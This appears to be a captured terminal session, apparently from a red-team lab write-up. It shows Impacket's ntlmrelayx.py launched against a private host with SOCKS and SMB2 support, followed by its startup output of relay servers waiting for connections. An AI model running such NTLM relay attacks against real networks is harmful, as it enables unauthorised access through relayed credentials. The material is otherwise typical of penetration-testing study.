 ~/Tools/RedTeamTools/impacket-0.9.22/examples python3 ntlmrelayx.py -t 172.16.147.132 -socks -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] SMB Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app "impacket.examples.ntlmrelayx.servers.socksserver" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
@Geekby